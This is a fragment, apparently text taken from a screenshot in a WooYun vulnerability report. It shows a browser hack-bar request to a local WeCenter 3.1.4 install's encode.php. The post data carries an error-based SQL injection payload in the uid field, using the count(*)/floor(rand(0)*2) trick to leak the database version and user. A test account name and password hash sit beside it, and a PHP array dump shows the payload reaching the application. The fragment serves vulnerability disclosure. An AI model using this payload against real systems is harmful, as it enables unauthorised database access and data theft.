 Load URL
http://localhost/WeCenter_3-1-4_2/UPLOAD/encode.php
才招聘 »
Split URL
Execute
Enable Post data Enable Referrer
Post data
uid=1 and (select 1 from  (select count(*),concat(version(),user(),floor(rand(0)*2))x from information_schema.tables group by x)a)
&user_name=wooyun2
&password=10b0738d277e7615c379b8785f758ba0
array(3) { ["uid"]=> string(126) "1 and (select 1 from (select count(*),concat(version(),user(),floor(rand(0)*2))x from information_schema.tables group by x)a)" ["user_name"]=
string(7) "wooyun2" ["password"]=> string(32) "10b0738d277e7615c379b8785f758ba0" }
=>
www.wooyun.org